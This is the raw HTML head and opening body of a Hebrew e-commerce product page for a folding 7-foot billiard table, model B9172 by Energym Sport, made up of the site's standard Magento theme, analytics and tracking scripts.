

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/games/b9172.html
body_size: 49782
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport"/>
<meta name="description" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport

מתאים לשימוש ביתי .&nbsp;
משטח המשחק של השולחן עשוי מעץ MDF בעובי 15 מ&quot;מ 
הבד המכסה את המשטח עשוי 180 גרם של בד פוליאסטר איכותי.&nbsp;
רגליים ממתכת הניתנות לקיפול ואחסנה נוחה ומהירה."/>
<meta name="keywords" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ImageLoader/css/libs/OwlCarousel/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ImageLoader/css/libs/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="canonical" href="https://www.ygl.co.il/b9172.html" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "ILS",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.ygl.co.il/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

<meta property="og:type" content="product"/>

    <meta property="og:title" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport"/>

    <meta property="og:description" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport

מתאים לשימוש ביתי .&nbsp;
משטח המשחק של השולחן עשוי מעץ MDF בעובי 15 מ&quot;מ 
הבד המכסה את המשטח עשוי 180 גרם של בד פוליאסטר איכותי.&nbsp;
רגליים ממתכת הניתנות לקיפול ואחסנה נוחה ומהירה."/>

<meta property="og:url" content="https://www.ygl.co.il/b9172.html"/>

    <meta property="og:image" content="https://www.ygl.co.il/media/catalog/product/cache/78815c2c132f5c32523bfbb75b2f76ed/b/9/b9172.jpg"/>

<meta property="og:site_name" content="YGL Living Well"/>

    <meta property="product:price:amount" content="1949"/>
    <meta property="product:price:currency" content="ILS"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl catalog-product-view product-type-default product-b9172  categorypath-games category-games layout-1220 wide mobile-sticky am-porto-cmtb page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
